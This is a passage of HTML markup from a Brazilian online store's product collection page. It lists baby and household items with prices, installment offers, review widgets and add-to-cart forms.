    </svg></button><button class="value-picker__choice-item link " data-action="select-value" data-value="created-descending">Data, mais recente primeiro <svg class="icon icon--check-2" viewBox="0 0 13 11" role="presentation">
      <path d="M1 4.166456L5.317719 9 12 1" stroke="currentColor" stroke-width="2" fill="none" fill-rule="evenodd"></path>
    </svg></button></div>
                          </div>
                        </div>
                      </div>
                    </div>

                    <div class="collection__toolbar-item collection__toolbar-item--layout">
                      <span class="collection__layout-label hidden-phone">Visualização</span><button type="button" class="collection__layout-button is-selected link touch-area" aria-label="Mostrar produtos em uma grade" data-action="change-layout" data-layout-mode="grid"><svg class="icon icon--grid" viewBox="0 0 18 18" role="presentation">
      <path d="M1 .030067h2c.55228475 0 1 .44771525 1 1v2c0 .55228475-.44771525 1-1 1H1c-.55228475 0-1-.44771525-1-1v-2c0-.55228475.44771525-1 1-1zm0 7h2c.55228475 0 1 .44771525 1 1v2c0 .5522847-.44771525 1-1 1H1c-.55228475 0-1-.4477153-1-1v-2c0-.55228475.44771525-1 1-1zm0 7h2c.55228475 0 1 .4477153 1 1v2c0 .5522847-.44771525 1-1 1H1c-.55228475 0-1-.4477153-1-1v-2c0-.5522847.44771525-1 1-1zm7-14h2c.5522847 0 1 .44771525 1 1v2c0 .55228475-.4477153 1-1 1H8c-.55228475 0-1-.44771525-1-1v-2c0-.55228475.44771525-1 1-1zm0 7h2c.5522847 0 1 .44771525 1 1v2c0 .5522847-.4477153 1-1 1H8c-.55228475 0-1-.4477153-1-1v-2c0-.55228475.44771525-1 1-1zm0 7h2c.5522847 0 1 .4477153 1 1v2c0 .5522847-.4477153 1-1 1H8c-.55228475 0-1-.4477153-1-1v-2c0-.5522847.44771525-1 1-1zm7-14h2c.5522847 0 1 .44771525 1 1v2c0 .55228475-.4477153 1-1 1h-2c-.5522847 0-1-.44771525-1-1v-2c0-.55228475.4477153-1 1-1zm0 7h2c.5522847 0 1 .44771525 1 1v2c0 .5522847-.4477153 1-1 1h-2c-.5522847 0-1-.4477153-1-1v-2c0-.55228475.4477153-1 1-1zm0 7h2c.5522847 0 1 .4477153 1 1v2c0 .5522847-.4477153 1-1 1h-2c-.5522847 0-1-.4477153-1-1v-2c0-.5522847.4477153-1 1-1z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>
                        <button type="button" class="collection__layout-button  link touch-area" aria-label="Mostrar produtos em uma lista" data-action="change-layout" data-layout-mode="list"><svg class="icon icon--list" viewBox="0 0 18 18" role="presentation">
      <path d="M8 1.030067h9c.5522847 0 1 .44771525 1 1s-.4477153 1-1 1H8c-.55228475 0-1-.44771525-1-1s.44771525-1 1-1zm0 7h9c.5522847 0 1 .44771525 1 1s-.4477153 1-1 1H8c-.55228475 0-1-.44771525-1-1s.44771525-1 1-1zm0 7h9c.5522847 0 1 .4477153 1 1s-.4477153 1-1 1H8c-.55228475 0-1-.4477153-1-1s.44771525-1 1-1zm-7-15h2c.55228475 0 1 .44771525 1 1v2c0 .55228475-.44771525 1-1 1H1c-.55228475 0-1-.44771525-1-1v-2c0-.55228475.44771525-1 1-1zm0 7h2c.55228475 0 1 .44771525 1 1v2c0 .5522847-.44771525 1-1 1H1c-.55228475 0-1-.4477153-1-1v-2c0-.55228475.44771525-1 1-1zm0 7h2c.55228475 0 1 .4477153 1 1v2c0 .5522847-.44771525 1-1 1H1c-.55228475 0-1-.4477153-1-1v-2c0-.5522847.44771525-1 1-1z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button></div>
                  </div><div class="product-list product-list--collection product-list--with-sidebar"><div class="product-item product-item--vertical  1/3--tablet-and-up 1/4--desk"><a href="/collections/all/products/adesivo-de-resfriamento-pollo%C2%AE-kit-com-10-pecas-so-hoje" class="product-item__image-wrapper "><div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 100.0%">
        <img loading="lazy" class="product-item__primary-image lazyload image--fade-in" data-media-id="36004418552089" data-src="//poloroexpress.com.br/cdn/shop/files/AnyConv.com__CAPAADESIVO_{width}x.webp?v=1700267520" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Adesivo de Resfriamento Pollo® - KIT COM 10 PEÇAS SÓ HOJE!"><noscript>
          <img loading="lazy" src="//poloroexpress.com.br/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="Adesivo de Resfriamento Pollo® - KIT COM 10 PEÇAS SÓ HOJE!">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/collections/all/products/adesivo-de-resfriamento-pollo%C2%AE-kit-com-10-pecas-so-hoje" class="product-item__title text--strong link">Adesivo de Resfriamento Pollo® - KIT COM 10 PEÇAS SÓ HOJE!</a><div class="product-item__price-list price-list"><span class="price">R$ 89,90</span></div>

      
      
<p class="parcelas-home">em até <b>12x</b> de <b style="color: var(--product-on-sale-accent)">R$ 9,11</b></p>
<div class="ryviu-collection">
     <ryviu-widget-total collection="1" reviews_data="" product_id="8933287657753" handle="adesivo-de-resfriamento-pollo®-kit-com-10-pecas-so-hoje"></ryviu-widget-total>
     </div><div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars8933287657753'  data-product-id='8933287657753'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div><form method="post" action="/cart/add" id="product_form_id_8933287657753_collection-template" accept-charset="UTF-8" class="product-item__action-list button-stack" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="quantity" value="1">
        <input type="hidden" name="id" value="47422847516953"><button type="submit" class="product-item__action-button product-item__action-button--list-view-only button button--small button--primary" data-action="add-to-cart">Comprar agora</button><button type="button" class="product-item__action-button button button--small button--ternary hidden-phone" data-action="open-modal" data-secondary-action="open-quick-view" aria-controls="modal-quick-view-collection-template" data-product-url="/products/adesivo-de-resfriamento-pollo%C2%AE-kit-com-10-pecas-so-hoje">Ver mais</button><input type="hidden" name="product-id" value="8933287657753" /><input type="hidden" name="section-id" value="collection-template" /></form></div>
</div><div class="product-item product-item--vertical  1/3--tablet-and-up 1/4--desk"><div class="product-item__label-list"><span class="product-label product-label--on-sale">
        
  <svg xmlns="http://www.w3.org/2000/svg" class="icon icon-tabler icon-tabler-arrow-down" width="1.3em" height="1.3em" viewBox="0 0 24 24" stroke-width="2.5" stroke="currentColor" fill="none" stroke-linecap="round" stroke-linejoin="round" style="margin-right: -3px; margin-left: -3px;">
  <path stroke="none" d="M0 0h24v24H0z" fill="none"></path>
  <line x1="12" y1="5" x2="12" y2="19"></line>
  <line x1="18" y1="13" x2="12" y2="19"></line>
  <line x1="6" y1="13" x2="12" y2="19"></line>
  </svg>
        
        50%</span></div><a href="/collections/all/products/ajustador-de-cinto-pollo" class="product-item__image-wrapper "><div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 100.0%">
        <img loading="lazy" class="product-item__primary-image lazyload image--fade-in" data-media-id="36725596848409" data-src="//poloroexpress.com.br/cdn/shop/files/AnyConv.com__RWEDSXVCBER_1_{width}x.webp?v=1706318465" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Ajustador de Cinto Pollo® - LEVE 2 OU 3 E ECONOMIZE"><noscript>
          <img loading="lazy" src="//poloroexpress.com.br/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="Ajustador de Cinto Pollo® - LEVE 2 OU 3 E ECONOMIZE">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/collections/all/products/ajustador-de-cinto-pollo" class="product-item__title text--strong link">Ajustador de Cinto Pollo® - LEVE 2 OU 3 E ECONOMIZE</a><div class="product-item__price-list price-list"><span class="apartirde">A partir de</span>
              <div class="align-price-compare-home">
                <span class="price price--highlight-home"><span>R$ 69,90</span></span>
                <span class="price price--compare price-compare-dm">R$ 139,90</span>
              </div></div>

      
      
<p class="parcelas-home">em até <b>12x</b> de <b style="color: var(--product-on-sale-accent)">R$ 7,08</b></p>
<div class="ryviu-collection">
     <ryviu-widget-total collection="1" reviews_data="" product_id="9041170759961" handle="ajustador-de-cinto-pollo"></ryviu-widget-total>
     </div><div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars9041170759961'  data-product-id='9041170759961'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div><form method="post" action="/cart/add" id="product_form_id_9041170759961_collection-template" accept-charset="UTF-8" class="product-item__action-list button-stack" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="quantity" value="1">
        <input type="hidden" name="id" value="47804359508249"><a href="/collections/all/products/ajustador-de-cinto-pollo" class="product-item__action-button product-item__action-button--list-view-only button button--small button--primary">Ver produto</a><button type="button" class="product-item__action-button button button--small button--ternary hidden-phone" data-action="open-modal" data-secondary-action="open-quick-view" aria-controls="modal-quick-view-collection-template" data-product-url="/products/ajustador-de-cinto-pollo">Ver mais</button><input type="hidden" name="product-id" value="9041170759961" /><input type="hidden" name="section-id" value="collection-template" /></form></div>
</div><div class="product-item product-item--vertical  1/3--tablet-and-up 1/4--desk"><a href="/collections/all/products/almofada-para-cinto-de-seguranca-pollo%C2%AE-pague-1-leve-2" class="product-item__image-wrapper "><div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 100.0%">
        <img loading="lazy" class="product-item__primary-image lazyload image--fade-in" data-media-id="37365739454745" data-src="//poloroexpress.com.br/cdn/shop/files/AnyConv.com__Capaalmofada_{width}x.webp?v=1711304848" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Almofada para Cinto de Segurança Pollo® - PAGUE 1 LEVE 2"><noscript>
          <img loading="lazy" src="//poloroexpress.com.br/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="Almofada para Cinto de Segurança Pollo® - PAGUE 1 LEVE 2">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/collections/all/products/almofada-para-cinto-de-seguranca-pollo%C2%AE-pague-1-leve-2" class="product-item__title text--strong link">Almofada para Cinto de Segurança Pollo® - PAGUE 1 LEVE 2</a><div class="product-item__price-list price-list"><span class="price">R$ 99,90</span></div>

      
      
<p class="parcelas-home">em até <b>12x</b> de <b style="color: var(--product-on-sale-accent)">R$ 10,12</b></p>
<div class="ryviu-collection">
     <ryviu-widget-total collection="1" reviews_data="" product_id="9106245452057" handle="almofada-para-cinto-de-seguranca-pollo®-pague-1-leve-2"></ryviu-widget-total>
     </div><div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars9106245452057'  data-product-id='9106245452057'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div><form method="post" action="/cart/add" id="product_form_id_9106245452057_collection-template" accept-charset="UTF-8" class="product-item__action-list button-stack" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="quantity" value="1">
        <input type="hidden" name="id" value="48232429289753"><button class="product-item__action-button product-item__action-button--list-view-only button button--small button--disabled" disabled>Esgotado</button><button type="button" class="product-item__action-button button button--small button--ternary hidden-phone" data-action="open-modal" data-secondary-action="open-quick-view" aria-controls="modal-quick-view-collection-template" data-product-url="/products/almofada-para-cinto-de-seguranca-pollo%C2%AE-pague-1-leve-2">Ver mais</button><input type="hidden" name="product-id" value="9106245452057" /><input type="hidden" name="section-id" value="collection-template" /></form></div>
</div><div class="product-item product-item--vertical  1/3--tablet-and-up 1/4--desk"><div class="product-item__label-list"><span class="product-label product-label--on-sale">
        
  <svg xmlns="http://www.w3.org/2000/svg" class="icon icon-tabler icon-tabler-arrow-down" width="1.3em" height="1.3em" viewBox="0 0 24 24" stroke-width="2.5" stroke="currentColor" fill="none" stroke-linecap="round" stroke-linejoin="round" style="margin-right: -3px; margin-left: -3px;">
  <path stroke="none" d="M0 0h24v24H0z" fill="none"></path>
  <line x1="12" y1="5" x2="12" y2="19"></line>
  <line x1="18" y1="13" x2="12" y2="19"></line>
  <line x1="6" y1="13" x2="12" y2="19"></line>
  </svg>
        
        50%</span></div><a href="/collections/all/products/almofada-protetora-de-cabeca-para-bebes-tortupollo%C2%AE-antiquedas" class="product-item__image-wrapper "><div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 100.0%">
        <img loading="lazy" class="product-item__primary-image lazyload image--fade-in" data-media-id="38665810182425" data-src="//poloroexpress.com.br/cdn/shop/files/AnyConv.com__Capatortupollo_{width}x.webp?v=1719509491" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Almofada Protetora de Cabeça para Bebês TortuPollo® - Antiquedas"><noscript>
          <img loading="lazy" src="//poloroexpress.com.br/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="Almofada Protetora de Cabeça para Bebês TortuPollo® - Antiquedas">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/collections/all/products/almofada-protetora-de-cabeca-para-bebes-tortupollo%C2%AE-antiquedas" class="product-item__title text--strong link">Almofada Protetora de Cabeça para Bebês TortuPollo® - Antiquedas</a><div class="product-item__price-list price-list"><div class="align-price-compare-home">
              <span class="price price--highlight-home">R$ 127,90</span>
              <span class="price price--compare price-compare-dm">R$ 257,90</span>
              </div></div>

      
      
<p class="parcelas-home">em até <b>12x</b> de <b style="color: var(--product-on-sale-accent)">R$ 12,96</b></p>
<div class="ryviu-collection">
     <ryviu-widget-total collection="1" reviews_data="" product_id="9557026046233" handle="almofada-protetora-de-cabeca-para-bebes-tortupollo®-antiquedas"></ryviu-widget-total>
     </div><div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars9557026046233'  data-product-id='9557026046233'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div><form method="post" action="/cart/add" id="product_form_id_9557026046233_collection-template" accept-charset="UTF-8" class="product-item__action-list button-stack" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="quantity" value="1">
        <input type="hidden" name="id" value="49192854782233"><button type="submit" class="product-item__action-button product-item__action-button--list-view-only button button--small button--primary" data-action="add-to-cart">Comprar agora</button><button type="button" class="product-item__action-button button button--small button--ternary hidden-phone" data-action="open-modal" data-secondary-action="open-quick-view" aria-controls="modal-quick-view-collection-template" data-product-url="/products/almofada-protetora-de-cabeca-para-bebes-tortupollo%C2%AE-antiquedas">Ver mais</button><input type="hidden" name="product-id" value="9557026046233" /><input type="hidden" name="section-id" value="collection-template" /></form></div>
</div><div class="product-item product-item--vertical  1/3--tablet-and-up 1/4--desk"><div class="product-item__label-list"><span class="product-label product-label--on-sale">
        
  <svg xmlns="http://www.w3.org/2000/svg" class="icon icon-tabler icon-tabler-arrow-down" width="1.3em" height="1.3em" viewBox="0 0 24 24" stroke-width="2.5" stroke="currentColor" fill="none" stroke-linecap="round" stroke-linejoin="round" style="margin-right: -3px; margin-left: -3px;">
  <path stroke="none" d="M0 0h24v24H0z" fill="none"></path>
  <line x1="12" y1="5" x2="12" y2="19"></line>
  <line x1="18" y1="13" x2="12" y2="19"></line>
  <line x1="6" y1="13" x2="12" y2="19"></line>
  </svg>
        
        50%</span></div><a href="/collections/all/products/aquecedor-pollo" class="product-item__image-wrapper "><div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 100.0%">
        <img loading="lazy" class="product-item__primary-image lazyload image--fade-in" data-media-id="34450928828697" data-src="//poloroexpress.com.br/cdn/shop/files/CapaAQUECEDOR_1_{width}x.png?v=1690657386" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Aquecedor de Mamadeiras Portátil Pollo® (EM MENOS DE UM MINUTO) - CABO USB INCLUSO"><noscript>
          <img loading="lazy" src="//poloroexpress.com.br/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="Aquecedor de Mamadeiras Portátil Pollo® (EM MENOS DE UM MINUTO) - CABO USB INCLUSO">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/collections/all/products/aquecedor-pollo" class="product-item__title text--strong link">Aquecedor de Mamadeiras Portátil Pollo® (EM MENOS DE UM MINUTO) - CABO USB INCLUSO</a><div class="product-item__price-list price-list"><div class="align-price-compare-home">
              <span class="price price--highlight-home">R$ 97,90</span>
              <span class="price price--compare price-compare-dm">R$ 194,90</span>
              </div></div>

      
      
<p class="parcelas-home">em até <b>12x</b> de <b style="color: var(--product-on-sale-accent)">R$ 9,92</b></p>
<div class="ryviu-collection">
     <ryviu-widget-total collection="1" reviews_data="10;5" product_id="8507281441049" handle="aquecedor-pollo"></ryviu-widget-total>
     </div><div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars8507281441049'  data-product-id='8507281441049'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div><form method="post" action="/cart/add" id="product_form_id_8507281441049_collection-template" accept-charset="UTF-8" class="product-item__action-list button-stack" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="quantity" value="1">
        <input type="hidden" name="id" value="45951960613145"><a href="/collections/all/products/aquecedor-pollo" class="product-item__action-button product-item__action-button--list-view-only button button--small button--primary">Ver produto</a><button type="button" class="product-item__action-button button button--small button--ternary hidden-phone" data-action="open-modal" data-secondary-action="open-quick-view" aria-controls="modal-quick-view-collection-template" data-product-url="/products/aquecedor-pollo">Ver mais</button><input type="hidden" name="product-id" value="8507281441049" /><input type="hidden" name="section-id" value="collection-template" /></form></div>
</div><div class="product-item product-item--vertical  1/3--tablet-and-up 1/4--desk"><div class="product-item__label-list"><span class="product-label product-label--on-sale">
        
  <svg xmlns="http://www.w3.org/2000/svg" class="icon icon-tabler icon-tabler-arrow-down" width="1.3em" height="1.3em" viewBox="0 0 24 24" stroke-width="2.5" stroke="currentColor" fill="none" stroke-linecap="round" stroke-linejoin="round" style="margin-right: -3px; margin-left: -3px;">
  <path stroke="none" d="M0 0h24v24H0z" fill="none"></path>
  <line x1="12" y1="5" x2="12" y2="19"></line>
  <line x1="18" y1="13" x2="12" y2="19"></line>
  <line x1="6" y1="13" x2="12" y2="19"></line>
  </svg>
        
        18%</span></div><a href="/collections/all/products/aspirador-nasal-eletrico-para-bebes-pollo%C2%AE" class="product-item__image-wrapper "><div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 100.0%">
        <img loading="lazy" class="product-item__primary-image lazyload image--fade-in" data-media-id="38344489337113" data-src="//poloroexpress.com.br/cdn/shop/files/AnyConv.com__erwdscx_{width}x.webp?v=1717119613" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Aspirador Nasal Elétrico para Bebês Pollo®"><noscript>
          <img loading="lazy" src="//poloroexpress.com.br/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="Aspirador Nasal Elétrico para Bebês Pollo®">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/collections/all/products/aspirador-nasal-eletrico-para-bebes-pollo%C2%AE" class="product-item__title text--strong link">Aspirador Nasal Elétrico para Bebês Pollo®</a><div class="product-item__price-list price-list"><div class="align-price-compare-home">
              <span class="price price--highlight-home">R$ 179,90</span>
              <span class="price price--compare price-compare-dm">R$ 219,90</span>
              </div></div>

      
      
<p class="parcelas-home">em até <b>12x</b> de <b style="color: var(--product-on-sale-accent)">R$ 18,23</b></p>
<div class="ryviu-collection">
     <ryviu-widget-total collection="1" reviews_data="" product_id="9485811155225" handle="aspirador-nasal-eletrico-para-bebes-pollo®"></ryviu-widget-total>
     </div><div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars9485811155225'  data-product-id='9485811155225'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div><form method="post" action="/cart/add" id="product_form_id_9485811155225_collection-template" accept-charset="UTF-8" class="product-item__action-list button-stack" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="quantity" value="1">
        <input type="hidden" name="id" value="49002896425241"><a href="/collections/all/products/aspirador-nasal-eletrico-para-bebes-pollo%C2%AE" class="product-item__action-button product-item__action-button--list-view-only button button--small button--primary">Ver produto</a><button type="button" class="product-item__action-button button button--small button--ternary hidden-phone" data-action="open-modal" data-secondary-action="open-quick-view" aria-controls="modal-quick-view-collection-template" data-product-url="/products/aspirador-nasal-eletrico-para-bebes-pollo%C2%AE">Ver mais</button><input type="hidden" name="product-id" value="9485811155225" /><input type="hidden" name="section-id" value="collection-template" /></form></div>
</div><div class="product-item product-item--vertical  1/3--tablet-and-up 1/4--desk"><div class="product-item__label-list"><span class="product-label product-label--on-sale">
        
  <svg xmlns="http://www.w3.org/2000/svg" class="icon icon-tabler icon-tabler-arrow-down" width="1.3em" height="1.3em" viewBox="0 0 24 24" stroke-width="2.5" stroke="currentColor" fill="none" stroke-linecap="round" stroke-linejoin="round" style="margin-right: -3px; margin-left: -3px;">
  <path stroke="none" d="M0 0h24v24H0z" fill="none"></path>
  <line x1="12" y1="5" x2="12" y2="19"></line>
  <line x1="18" y1="13" x2="12" y2="19"></line>
  <line x1="6" y1="13" x2="12" y2="19"></line>
  </svg>
        
        23%</span></div><a href="/collections/all/products/aspirador-nasal-infantil-pollo%C2%AE" class="product-item__image-wrapper "><div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 100.0%">
        <img loading="lazy" class="product-item__primary-image lazyload image--fade-in" data-media-id="37901638074649" data-src="//poloroexpress.com.br/cdn/shop/files/Capaaspiradornasal_{width}x.png?v=1714163163" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Aspirador Nasal Infantil Pollo®"><noscript>
          <img loading="lazy" src="//poloroexpress.com.br/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="Aspirador Nasal Infantil Pollo®">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/collections/all/products/aspirador-nasal-infantil-pollo%C2%AE" class="product-item__title text--strong link">Aspirador Nasal Infantil Pollo®</a><div class="product-item__price-list price-list"><div class="align-price-compare-home">
              <span class="price price--highlight-home">R$ 99,90</span>
              <span class="price price--compare price-compare-dm">R$ 129,90</span>
              </div></div>

      
      
<p class="parcelas-home">em até <b>12x</b> de <b style="color: var(--product-on-sale-accent)">R$ 10,12</b></p>
<div class="ryviu-collection">
     <ryviu-widget-total collection="1" reviews_data="" product_id="9358797242649" handle="aspirador-nasal-infantil-pollo®"></ryviu-widget-total>
     </div><div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars9358797242649'  data-product-id='9358797242649'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div><form method="post" action="/cart/add" id="product_form_id_9358797242649_collection-template" accept-charset="UTF-8" class="product-item__action-list button-stack" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="quantity" value="1">
        <input type="hidden" name="id" value="48695717429529"><a href="/collections/all/products/aspirador-nasal-infantil-pollo%C2%AE" class="product-item__action-button product-item__action-button--list-view-only button button--small button--primary">Ver produto</a><button type="button" class="product-item__action-button button button--small button--ternary hidden-phone" data-action="open-modal" data-secondary-action="open-quick-view" aria-controls="modal-quick-view-collection-template" data-product-url="/products/aspirador-nasal-infantil-pollo%C2%AE">Ver mais</button><input type="hidden" name="product-id" value="9358797242649" /><input type="hidden" name="section-id" value="collection-template" /></form></div>
</div><div class="product-item product-item--vertical  1/3--tablet-and-up 1/4--desk"><a href="/collections/all/products/babador-de-silicone-com-bolso-coletor-anti-sujeira" class="product-item__image-wrapper "><div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 100.0%">
        <img loading="lazy" class="product-item__primary-image lazyload image--fade-in" data-media-id="38538147397913" data-src="//poloroexpress.com.br/cdn/shop/files/AnyConv.com__Babadorbolso_1_{width}x.webp?v=1718486524" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Babador de Silicone com Bolso Coletor Anti Sujeira"><noscript>
          <img loading="lazy" src="//poloroexpress.com.br/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="Babador de Silicone com Bolso Coletor Anti Sujeira">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/collections/all/products/babador-de-silicone-com-bolso-coletor-anti-sujeira" class="product-item__title text--strong link">Babador de Silicone com Bolso Coletor Anti Sujeira</a><div class="product-item__price-list price-list"><span class="price">R$ 99,90</span></div>

      
      
<p class="parcelas-home">em até <b>12x</b> de <b style="color: var(--product-on-sale-accent)">R$ 10,12</b></p>
<div class="ryviu-collection">
     <ryviu-widget-total collection="1" reviews_data="" product_id="9531099906329" handle="babador-de-silicone-com-bolso-coletor-anti-sujeira"></ryviu-widget-total>
     </div><div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars9531099906329'  data-product-id='9531099906329'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div><form method="post" action="/cart/add" id="product_form_id_9531099906329_collection-template" accept-charset="UTF-8" class="product-item__action-list button-stack" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="quantity" value="1">
        <input type="hidden" name="id" value="49117942382873"><a href="/collections/all/products/babador-de-silicone-com-bolso-coletor-anti-sujeira" class="product-item__action-button product-item__action-button--list-view-only button button--small button--primary">Ver produto</a><button type="button" class="product-item__action-button button button--small button--ternary hidden-phone" data-action="open-modal" data-secondary-action="open-quick-view" aria-controls="modal-quick-view-collection-template" data-product-url="/products/babador-de-silicone-com-bolso-coletor-anti-sujeira">Ver mais</button><input type="hidden" name="product-id" value="9531099906329" /><input type="hidden" name="section-id" value="collection-template" /></form></div>
</div><div class="product-item product-item--vertical  1/3--tablet-and-up 1/4--desk"><a href="/collections/all/products/babador-impermeavel-pollo%C2%AE-com-bolso" class="product-item__image-wrapper "><div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 100.0%">
        <img loading="lazy" class="product-item__primary-image lazyload image--fade-in" data-media-id="38528678592793" data-src="//poloroexpress.com.br/cdn/shop/files/AnyConv.com__Babador_{width}x.webp?v=1718403704" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Babador Impermeável Pollo® com Bolso"><noscript>
          <img loading="lazy" src="//poloroexpress.com.br/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="Babador Impermeável Pollo® com Bolso">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/collections/all/products/babador-impermeavel-pollo%C2%AE-com-bolso" class="product-item__title text--strong link">Babador Impermeável Pollo® com Bolso</a><div class="product-item__price-list price-list"><span class="price">R$ 89,90</span></div>

      
      
<p class="parcelas-home">em até <b>12x</b> de <b style="color: var(--product-on-sale-accent)">R$ 9,11</b></p>
<div class="ryviu-collection">
     <ryviu-widget-total collection="1" reviews_data="" product_id="9529011699993" handle="babador-impermeavel-pollo®-com-bolso"></ryviu-widget-total>
     </div><div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars9529011699993'  data-product-id='9529011699993'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div><form method="post" action="/cart/add" id="product_form_id_9529011699993_collection-template" accept-charset="UTF-8" class="product-item__action-list button-stack" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="quantity" value="1">
        <input type="hidden" name="id" value="49109248508185"><a href="/collections/all/products/babador-impermeavel-pollo%C2%AE-com-bolso" class="product-item__action-button product-item__action-button--list-view-only button button--small button--primary">Ver produto</a><button type="button" class="product-item__action-button button button--small button--ternary hidden-phone" data-action="open-modal" data-secondary-action="open-quick-view" aria-controls="modal-quick-view-collection-template" data-product-url="/products/babador-impermeavel-pollo%C2%AE-com-bolso">Ver mais</button><input type="hidden" name="product-id" value="9529011699993" /><input type="hidden" name="section-id" value="collection-template" /></form></div>
</div><div class="product-item product-item--vertical  1/3--tablet-and-up 1/4--desk"><a href="/collections/all/products/baby-yoda-tampa-pasta-de-dente-pague-1-leve-2" class="product-item__image-wrapper "><div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 100.0%">
        <img loading="lazy" class="product-item__primary-image lazyload image--fade-in" data-media-id="33043967639833" data-src="//poloroexpress.com.br/cdn/shop/products/CapaYODA_{width}x.png?v=1678051277" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Baby Yoda Tampa Pasta De Dente - PAGUE 1 LEVE 2 - poloroexpress"><noscript>
          <img loading="lazy" src="//poloroexpress.com.br/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="Baby Yoda Tampa Pasta De Dente - PAGUE 1 LEVE 2 - poloroexpress">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/collections/all/products/baby-yoda-tampa-pasta-de-dente-pague-1-leve-2" class="product-item__title text--strong link">Baby Yoda Tampa Pasta De Dente - PAGUE 1 LEVE 2</a><div class="product-item__price-list price-list"><span class="price">R$ 87,90</span></div>

      
      
<p class="parcelas-home">em até <b>12x</b> de <b style="color: var(--product-on-sale-accent)">R$ 8,91</b></p>
<div class="ryviu-collection">
     <ryviu-widget-total collection="1" reviews_data="" product_id="8135817429273" handle="baby-yoda-tampa-pasta-de-dente-pague-1-leve-2"></ryviu-widget-total>
     </div><div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars8135817429273'  data-product-id='8135817429273'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
